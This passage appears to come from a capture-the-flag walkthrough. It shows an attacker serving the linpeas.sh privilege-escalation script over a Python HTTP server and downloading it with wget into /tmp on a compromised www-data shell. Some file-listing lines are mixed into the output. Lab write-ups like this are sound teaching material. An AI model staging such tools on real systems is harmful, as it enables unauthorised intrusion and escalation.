 ┌──(mithlonde㉿kali)-[~/transfer/linux]
└─$ chmod +x linpeas.sh
┌──(mithlonde㉿kali)-[~/transfer/linux]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.94.12 - - [28/Mar/2023 09:31:14] "GET /linpeas.sh HTTP/1.1" 200 -
Assets
linpeas.sh
www-data@internal:/tmp$ wget http://:80/linpeas.sh
wget http://:80/linpeas.sh
--2023-03-28 07:45:30--  http:///linpeas.sh
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828260 (809K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas_linux_amd64
linpeas.sh          100%[===================>] 808.85K   813KB/s    in 1.0s
linpeas_linux_arm
2023-03-28 07:45:31 (813 KB/s) - 'linpeas.sh' saved [828260/828260]
linpeas_linux_arm64
www-data@internal:/tmp$